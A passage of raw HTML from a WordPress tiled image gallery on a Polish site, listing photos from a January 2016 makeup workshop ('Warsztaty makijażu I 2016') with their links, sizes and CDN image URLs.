</a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0128-3/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5738" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0128.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0128.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0128.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0128.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0129-3/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5739" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0129.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0129.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0129.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0129.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0133-2/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5740" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0133.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0133.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0133.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0133.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0135-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5741" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0135.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0135.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0135.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0135.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0136/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5742" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0136.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0136.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0136.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0136.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0140-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5743" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0140.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="_DSC0140" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0140.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0140.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0140.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="_DSC0140" alt="_DSC0140" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0143-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5744" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0143.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0143.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0143.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0143.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0149-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5745" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0149.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0149.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0149.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0149.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0154-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5746" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0154.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0154.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0154.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0154.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0155-6/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5747" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0155.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0155.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0155.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0155.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0158-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5748" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0158.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0158.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0158.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0158.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0163-3/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5749" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0163.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0163.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0163.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0163.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0165-5/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5750" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0165.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0165.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0165.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0165.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0166-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5751" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0166.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0166.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0166.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0166.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0167/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5752" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0167.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0167.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0167.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0167.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0168-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5753" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0168.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0168.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0168.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0168.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0169-4/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5754" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0169.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0169.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0169.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0169.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0172-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5755" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0172.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0172.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0172.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0172.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0174-5/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5756" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0174.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0174.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0174.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0174.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0176-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5757" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0176.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0176.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0176.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0176.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0180-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5758" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0180.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0180.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0180.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0180.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0184-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5759" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0184.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0184.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0184.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0184.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0186-3/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5760" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0186.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0186.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0186.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0186.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0189-4/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5761" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0189.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0189.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0189.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0189.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Warsztaty makijażu I 2016" alt="Warsztaty makijażu I 2016" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0198-3/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5762" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/DSC0198.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Warsztaty makijażu I 2016" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0198.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0198.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/DSC0198.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" 